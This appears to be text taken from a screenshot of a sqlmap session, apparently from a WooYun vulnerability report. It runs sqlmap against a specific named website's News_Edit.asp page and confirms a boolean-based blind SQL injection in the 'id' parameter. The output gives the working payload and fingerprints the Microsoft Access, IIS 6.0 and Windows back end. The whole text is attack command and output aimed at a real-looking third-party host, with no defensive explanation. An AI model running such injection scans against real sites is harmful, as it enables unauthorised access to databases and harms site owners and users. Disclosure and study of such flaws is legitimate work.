 C:\Python27\sqlmap>sqlmap.py -u "http://www.joyulf.com/player/News_Edit.asp?id=2
17"
sqlmap
{1.0-dev-nongit-20150211}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:47:14
[14:47:14] [INFO] resuming back-end DBMS 'microsoft access'
[14:47:14] [INFO] testing connection to the target URL
[14:47:14] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.joyulf.com:80/player/Index.asp'. Do you
 want to follow? [Y/n] y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft Access boolean-based blind - Parameter replace (original va
lue)
    Payload: id=IIF(5290=5290,217,1/0)
[14:47:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
www.wooyun.org